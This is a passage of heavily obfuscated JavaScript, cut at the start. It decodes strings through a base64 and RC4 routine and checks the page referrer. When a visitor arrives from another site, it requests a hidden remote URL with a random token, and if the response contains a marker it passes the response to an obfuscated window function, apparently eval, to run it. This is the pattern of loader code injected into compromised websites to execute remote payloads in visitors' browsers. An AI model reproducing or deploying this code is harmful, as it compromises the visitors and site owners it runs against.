W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};